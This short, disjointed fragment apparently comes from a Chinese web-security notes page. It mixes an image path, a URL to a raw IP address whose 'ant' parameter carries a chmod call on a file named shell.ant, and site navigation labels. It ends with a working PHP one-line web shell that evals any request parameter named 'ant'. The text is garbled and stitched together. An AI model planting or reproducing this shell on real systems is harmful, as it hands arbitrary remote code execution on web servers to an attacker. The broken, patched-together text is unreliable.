 47.101.57.72:18080/?ant=chm
:18080/?ant=chmod('shell.ant',0777);
应用 工具网站 Web信息收集 大佬文章 网安社平台 未完待续
<?php
@eval($_REQUEST['ant']);
show_source(__FILE__);
?>